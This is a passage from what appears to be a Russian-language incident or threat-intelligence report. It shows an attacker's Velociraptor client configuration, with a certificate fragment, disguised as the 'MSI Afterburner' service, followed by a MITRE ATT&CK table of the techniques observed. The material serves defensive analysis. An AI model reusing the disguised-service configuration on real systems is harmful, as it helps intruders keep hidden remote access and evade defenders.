p+8Ooo+jCODljmJAJwUwrhUMUTMXvfDa5KBFauav0/qikVJzHAZBYTsbwMUb1pgT

zgNDKmzuu/JHmyHx3wEjfmLcRHugTdCItbf9qjA6OeQHmEmzFnCKT2NuSBF2Sr3B

SMINkT+4wmnqwNjtwWCYFNSEHUumWw6A0e/qRczVagM29t3xAOaJO4UvbSRNcB1f

yox45BeNl/g+ZnTydqh44xMD31m/O5IipzGgv/UzgXmkZs8Ybhh82QcT7AEwEypO

5zt2UgYaFjgSopuaWoZHPSGq6c/zZAMWjbbk2ND55eaC9o0UljVZAgMBAAGjgYww

gYkwDgYDVR0PAQH/BAQDAgKkMB0GA1UdJQQWMBQGCCsGAQUFBwMBBggrBgEFBQcD

AjAPBgNVHRMBAf8EBTADAQH/MB0GA1UdDgQWBBQIYQbq8cY7Rl99dTcSXF4ZMgVL

jzAoBgNVHREEITAfgh1WZWxvY2lyYXB0b3JfY2EudmVsb2NpZGV4LmNvbTANBgkq

hkiG9w0BAQsFAAOCAQEAOuFliuQAWUmRGEyIiFr20VONT0IHce7V4sRJg2dVsk1M

BwbqOVfVzQg7R8/iP3NC7wfTQYtJ3LNYWZN9ybbgfa8kkTZMV6cWhUMOndj58cyE

iOwOO/0SGg1Cq8QLKNCygmFE2RqOSuIYcwCbdEbX5ZAqUMVfMLNQi/3dentwO+fp

qX0VfPc7D/AtyQDh4n/SXmrMArQFcvGOYsPv3VcHNhe2QhX+afUVGRy4yo28aluC

P5ygp0wDcJYzlsZgfIB4t3JunHC+aWml48VHTrqetX2kY0jtbUpL17/ylNhlE6s8

Bsc9Z1Mtp0abfENKUZ9UtTRxE5L4oE7AtW3Usng4ag==

-----END CERTIFICATE-----

nonce: 7oiB85/e0FY=

writeback_darwin: /etc/velociraptor.writeback.yaml

writeback_linux: /etc/velociraptor.writeback.yaml

writeback_windows: $ProgramFiles\MSI\wbak.yaml

tempdir_windows: $ProgramFiles\MSI\bbin

max_poll: 60

nanny_max_connection_delay: 600

windows_installer:

service_name: MsiAFterburn

install_path: $ProgramFiles\MSI\afterburner.exe

service_description: MSI Afterburner

darwin_installer:

service_name: com.velocidex.velociraptor

install_path: /usr/local/sbin/velociraptor

version:

name: velociraptor

version: 0.7.0-2

commit: 82f2cad

build_time: "2023-09-10T15:23:01Z"

ci_build_url: https://github.com/Velocidex/velociraptor/actions/runs/6137985901

compiler: go1.21.0

use_self_signed_ssl: true

pinned_server_name: VelociraptorServer

max_upload_size: 5242880

local_buffer:

memory_size: 52428800

disk_size: 1073741824

filename_linux: /var/tmp/Velociraptor_Buffer.bin

filename_windows: $TEMP/ABuffer.bin

filename_darwin: /var/tmp/Velociraptor_Buffer.bin

Приложение 3. MITRE

|

Тактики |

Техника |

|---|---|

|

Execution |

T1053.005 - Scheduled Task/Job: Scheduled Task |

|

T1569.002 - System Services: Service Execution |

|

|

T1059.001 - Command and Scripting Interpreter: PowerShell |

|

|

T1059.003 - Command and Scripting Interpreter: Windows Command Shell |

|

|

T1059.006 - Command and Scripting Interpreter: Python |

|

|

T1047 - Windows Management Instrumentation |

|

|

T1072 - Software Deployment Tools |

|

|

T1047 - Windows Management Instrumentation |

|

|

Persistence |

T1053.005 - Scheduled Task/Job: Scheduled Task |

|

T1543.003 - Create or Modify System Process: Windows Service |

|

|

T1078.002 - Valid Accounts: Domain Accounts |

|

|

T1547 - Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |

|

|

T1136.001 - Create Account: Local Account |

|

|

T1505.003 - Server Software Component: Web Shell |

|

|

Privilege Escalation |

T1053.005 - Scheduled Task/Job: Scheduled Task |

|

T1078.002 - Valid Accounts: Domain Accounts |

|

|

Defence Evasion |

T1036.005 - Masquerading: Match Legitimate Name or Location |

|

T1562.001 - Impair Defenses: Disable or Modify Tools |

|

|

T1562.002 - Impair Defenses: Disable Windows Event Logging |

|

|

Credential Access |

T1555.005 - Credentials from Password Stores: Password Managers |

|

T1555 - Credentials from Password Stores |

|

|

T1003.001 - OS Credential Dumping: LSASS Memory |

|

|

T1552.001 - Unsecured Credentials: Credentials In Files |

|

|

Discovery |

T1083 - File and Directory Discovery |

|

T1069.002 - Permission Groups Discovery: Domain Groups |

|

|

T1087.002 - Account Discovery: Domain Account |

|

|

T1033 - System Owner/User Discovery |

|

|

T1018 - Remote System Discovery |

|

|

Lateral Movement |

T1021.002 - Remote Services: SMB/Windows Admin Shares |

|

T1021.001 - Remote Services: Remote Desktop Protocol |

|

|

T1072 - Software Deployment Tools |

|

|

T1570 - Lateral Tool Transfer |

|

|

Command and Control |

T1572 - Protocol Tunneling |

|

T1071.001 - Application Layer Protocol: Web Protocols |

|

|

T1105 - Ingress Tool Transfer |

|

|

T1219 - Remote Access Software |

|

|

Impact |

T1486 - Data Encrypted for Impact |

|

T1561.001 - Disk Wipe: Disk Content Wipe |

|

|

T1531 - Account Access Removal |

|

|

T1561.002 - Disk Wipe: Disk Structure Wipe |

|

|

T1490 - Inhibit System Recovery |